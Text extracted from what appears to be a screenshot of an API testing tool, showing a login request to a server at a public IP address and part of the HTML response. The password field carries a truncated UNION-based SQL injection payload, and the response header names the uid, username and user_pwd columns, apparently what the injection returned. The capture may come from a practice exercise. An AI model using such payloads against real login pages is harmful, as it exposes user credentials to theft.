 POST http://121.36.97.80:8080/schedule_sql/user/login
请求 响应定义 接口说明 预览文档 Mock sql-登录
Params 2 Body Headers 8 Cookies Auth 前置操作 后置操作 设置
Query 参数
参数名 参数值 类型 说明
username = a1234567 string
userPwd = ' UNION select group_con string
Body Cookie 1 Header 5 控制台 实际请求 分享
Pretty Raw Preview Visualize HTML utf8 提取
20 <header class="header">
21 <h1 style="text-align: left; margin-left: 50px;"
class="center">uid,username,user_pwd的文件</h1>
22 </header>
23 <div class="content-wrapper">
24 <aside class="sidebar">
25 <nav>
26 <ul>
27 <li><a id="logoutButton" class="logout" href="/
schedule_sql/user/logout"
28 style="color: cadetblue; font-family: 'Comic
Sans MS', cursive; font-size: 25px;">退出登录
</a>
29 </li>